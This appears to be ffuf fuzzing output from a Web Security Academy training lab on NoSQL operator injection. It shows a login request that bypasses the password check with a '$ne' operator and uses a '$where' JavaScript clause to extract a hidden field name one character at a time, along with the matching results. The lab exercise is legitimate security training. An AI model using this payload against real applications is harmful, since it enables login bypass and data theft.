 :: Method : POST
:: URL : https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
:: Wordlist : FUZZNUM: /home/kali/numbers.txt
:: Wordlist : FUZZLETTER: /home/kali/alphanumeric.txt
:: Header : Host: 0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Sec-Fetch-Dest: empty
:: Header : Origin: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header : Dnt: 1
:: Header : Referer: https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
:: Header : Content-Type: application/json
:: Header : Sec-Fetch-Mode: cors
:: Header : Accept: */*
:: Header : Accept-Encoding: gzip, deflate
:: Header : Sec-Fetch-Site: same-origin
:: Header : Te: trailers
:: Header : Cookie: session=hMa6Dd9DRSIM1vpJNOW9RqBZYGnDUttG
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
:: Data : {"username":"carlos","password":{"$ne":"invalidpassword"},"$where":"Object.keys(this)[1].match('^.{FUZZNUM}FUZZLETTER.*')"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 3392
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 220ms]
* FUZZLETTER: e
* FUZZNUM: 2
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 139ms]
* FUZZLETTER: e
* FUZZNUM: 7
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 131ms]
* FUZZLETTER: m
* FUZZNUM: 6
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 58ms]
* FUZZLETTER: n
* FUZZNUM: 4
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 47ms]
* FUZZLETTER: r
* FUZZNUM: 3
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 60ms]
* FUZZLETTER: a
* FUZZNUM: 5
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 179ms]
* FUZZLETTER: s
* FUZZNUM: 1
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 53ms]
* FUZZLETTER: u
* FUZZNUM: 0
Web Security
Academy
Exploiting NoSQL operator injection to extract unknown fields
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
Submit